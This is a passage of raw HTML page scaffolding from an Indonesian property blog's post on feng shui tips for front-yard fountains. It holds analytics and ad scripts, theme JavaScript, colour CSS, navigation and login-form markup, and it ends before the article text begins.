  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77416892-6', 'auto');
  ga('send', 'pageview');

</script><!--  --><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/blog.rumahdewi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.4";
var td_get_template_directory_uri="https:\/\/blog.rumahdewi.com\/wp-content\/themes\/rumahdewi";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1ba0e1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #1ba0e1;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1ba0e1 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1ba0e1;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1ba0e1 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #1ba0e1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #1ba0e1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #1ba0e1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1ba0e1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1ba0e1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #1ba0e1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1ba0e1 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1ba0e1;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #1ba0e1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(27, 160, 225, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #1ba0e1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1ba0e1 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1ba0e1;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1ba0e1;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1ba0e1;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #1ba0e1;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #1ba0e1 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1ba0e1 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1ba0e1;
        background: -moz-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1ba0e1), color-stop(100%, #0697e0));
        background: -webkit-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: -o-linear-gradient(top, #1ba0e1 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: linear-gradient(to bottom, #1ba0e1 0%, #0697e0 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1ba0e1', endColorstr='#0697e0', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d8d8d8;
    }

    
    .mfp-content .td-login-button {
        color: #dd3333;
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }





    
    .td-footer-wrapper {
        background-color: #1ba0e1;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1ba0e1;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1ba0e1;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-4536 single-format-standard tips-feng-shui-air-mancur-depan-rumah wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/rumahdewicom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+Rumahdewigoogle" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rumahdewi_ig" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@rumahdewionline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://blog.rumahdewi.com/">BERANDA</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-643"><a href="https://www.rumahdewi.com/listing?search=">CARI PROPERTI</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="http://panel.rumahdewi.com/tambah-listing">PASANG LISTING</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blog.rumahdewi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://blog.rumahdewi.com/">
            <img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
            <span class="td-visual-hidden">Portal Berita Properti Terkini</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blog.rumahdewi.com/">
			<img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blog.rumahdewi.com/">
			<img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://blog.rumahdewi.com/">BERANDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-643"><a href="https://www.rumahdewi.com/listing?search=">CARI PROPERTI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-645"><a href="http://panel.rumahdewi.com/tambah-listing">PASANG LISTING</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://blog.rumahdewi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://blog.rumahdewi.com/"><span itemprop="title">Beranda</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Feng Shui" class="entry-crumb" itemprop="url" href="https://blog.rumahdewi.com/category/feng-shui/"><span itemprop="title">Feng Shui</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Tips Feng Shui Air Mancur Depan Rumah"><meta itemprop="url" content = "https://blog.rumahdewi.com/tips-feng-shui-air-mancur-depan-rumah/">Tips Feng Shui Air Mancur Depan Rumah</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4536" class="post-4536 post type-post status-publish format-standard has-post-thumbnail hentry category-feng-shui category-tips-dan-masukan category-umum tag-feng-shui tag-fengshui" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

